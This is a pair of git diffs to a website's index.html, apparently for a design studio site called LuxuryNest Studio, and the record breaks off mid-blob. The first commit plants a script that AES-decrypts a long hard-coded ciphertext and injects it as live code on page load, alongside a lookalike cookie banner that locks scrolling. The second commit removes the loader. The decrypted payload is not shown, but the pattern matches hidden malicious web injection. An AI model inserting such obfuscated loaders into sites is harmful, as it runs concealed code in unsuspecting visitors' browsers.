

==== commit f4e506df: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-71GVM1F841');
 </script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,7 +71,118 @@
   </script>
 </head>
 <body>
- 
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18nxemejdRg9Atq71sgxdM6dma6g6yAxkrIwYc5tDgcVFzQxx2ujpIQ26Wa+KcRbEO+qOmmleYdmNvHN4Yu6W55DeQpEffgXd+B9DGOcxdLWyw+Hsc/[base64]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[base64]/CQoczRmkQUdGzfmyyH7fBiISvtoHiAVnyaUE42DeKx0uRccYv5hY4YZ4TRfYtHTLaMnS8O/0MgorXLfnblr5H+JxJKGP+FaCJUI9AE7N4EnCLhXKR/SWCJIh7/FCNeGS5Skwpq9Au1CxE1YIbbiXjTVRL6QVNJ/[base64]/VAVChdys6hK9zLfBfCXVbIIlyjvEY66dfKs+co0HCqkqLuCdI7Vdur90ele6fzcvgBSzsiKsFji/vY8ccek3I/MeiSPsbP5Kf+5XA+eTO5D37/MzS/WQMgzyNQa4j2B4EmUsVUenTxsugkJNzIpfOZlFsRV7udpNC/0kT6HuzeS9FnhGWw0b1e1R7dkbkic/9wrZPVlBGLeE12LOQc3eBmg4CCYaF/Puql+dMv1XWpvM8RLReDGRGIkxAY/QeDsIDltPO8a6yc+oQazqQjByD7dT4fmHpGc9e6I3JzJ3b3lU5NkwHiUsnouVFuuiTmc9WwVRrvlNzQwPFQ9qJB69+UbbTncKcggtH4QLdwMIXZOfMsrrr8nDjJuoII9TsiU1C8b2gr7P/utO7//+K6K06ainPgnJ+NWXeNQ1w56nCBVylfIjM/B6UwD8wTN7x9XsAenV7d8TXf+qWzfYohA4F2OcCfgiSt8XqRjml9wibFVsQ7dLAoVudtUxDoaqSHX90GExh9yETeNsYLmEm9elWDYIy14rtfN467r5Yma1uK4ciee0IPHjzzG0bCkS9pmBkxHBWgC4F3SQX/[base64]/pquidgwpZxDDTzszne4YikarSlvUwMJdobafs0/Bl+khieLTIhGH3S1AKt+Vm4XoTQOkEbEIrWz+Z6yhfpssd+5GMnRuI5NFjiOWMvpf6m8e4LDtjSEWY2xbbqxID0nmZJN0fvSDc8YtOUott5R8SR9e5DVk0vnSjY5bypvCud/vI48+jPnjBZuRsbAoGu4WhMdB/vespyKpl6J3RJ2EvVAXGR9v9xuRWiKzrSIZ1+In//APPHEmKjsg4ZhHUf29k8PHvV6nX7UQl+OyyipTCZD/b7YAvTquOBLOA9XKxrlJhc9SLsP8+4yFf0DPUl2sndIZLH0EZc3y5AkQ1hFuuLJXyPp9tMQqL3mTn4RYvuk3KP0L4Dfc6Mr2HJCwP/FHcvVWuj9fNTwL/njLwx7/wdGPuDsjEbFGikIdZ/Y8sQOeb00K+blMlUH7QSnsvfU+v5KmrrE4tY/sZ4A1cSXTslbdl6NHN6XmgPUPOsjivBiB1Gt4lg2wg6qECMSmJ+FRpD+BF17Um6GdqPN6Gbn++kzlrre638FBNYd0gd45ipvet44NvBf3M8A0hwSjcGzKmQ6jeXscmeD9IlPFXXUPqEBX23JmTZcniscUkSLgd2P2MtkDzOIj9wMt9Rky2lR10HwvZDq/2J6uBq6KVUiv9QQZ/s9RnPwUKb8hF47iVFa9NyCxQLQ59/AyeSGfWQD8HPXCpKGBk1Nnq7Zwn68blGbvbGvpeIyAkre5xz7m8q4ksi1VoXTjrb+xl9Q2z9tM5Bz8pGBd1gg6E8RfRyKrtF8moyhshMkA6Dveagi`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxuryNest Studio</a>


==== commit 272ee9fe: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5060045,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5060045&101" alt="hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-   <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-71GVM1F841"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-71GVM1F841');
-</script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18nxemejdRg9Atq71sgxdM6dma6g6yAxkrIwYc5tDgcVFzQxx2ujpIQ26Wa+KcRbEO+qOmmleYdmNvHN4Yu6W55DeQpEffgXd+B9DGOcxdLWyw+Hsc/[base64]/Iv5aR8T597Mdt/ZvsoZ+B5+Ugtk4eMRYLNSMtjMU4lESKGm6uB1uMUJCQkOLCmyKMW5xmyKmqT49Kyj5K8MK9bmeiWm004UFKi10po/AxCDvNdzNLl+Xed1UFg9qkIHnaXAYhpZCYfKjtVGrH+PsfRRZ9HsHcWCvJZx62MJScC8dLiRmuhFH2TVoOdtYFJx8fo+axaV59LDkVU3gL0koAYGvV/MWNPAXgVYL+pnD959nw5mFmNr5hR+EDu54QGennR1VC0ehGcsMSUBnwzYNgI+FI3YR1xblp4RB0stLTDpvX4FJB9yNkuVd1vXSKNvnPsWgk2Es7yL+QRLuosSJ6nucJ35x5C9CzC4IMP19tVO+ywm